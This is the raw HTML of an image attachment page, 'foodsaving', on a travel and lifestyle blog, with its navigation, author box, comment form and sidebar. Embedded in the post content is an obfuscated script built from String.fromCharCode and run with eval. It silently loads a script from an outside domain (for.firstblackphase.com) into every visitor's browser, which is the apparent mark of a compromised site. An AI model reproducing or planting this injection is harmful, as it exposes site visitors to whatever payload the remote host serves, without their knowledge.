<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=77A4A018BE3FBAA575264D601AA72AA3');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="pingback" href="https://bondwithkarla.com/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-3777 attachmentid-3777 attachment-jpeg wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/healthyliving/" itemprop="item"><span itemprop="name">Healthy Living</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/nine-ways-to-save-money-on-food/" itemprop="item"><span itemprop="name">Nine Ways to Save Money on Food</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/nine-ways-to-save-money-on-food/foodsaving/" itemprop="item"><span itemprop="name">foodsaving</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-3777" class="post-3777 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">foodsaving</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2011/02/foodsaving.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2011/02/foodsaving-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://bondwithkarla.com/wp-content/uploads/2011/02/foodsaving-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2011/02/foodsaving.jpg 475w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/nine-ways-to-save-money-on-food/" rel="prev">Nine Ways to Save Money on Food</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-3777 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aa3a005df5999cd4c8c74b9297f8e72c" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1769899327" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3777' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2ee595e481" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="9"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3777-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
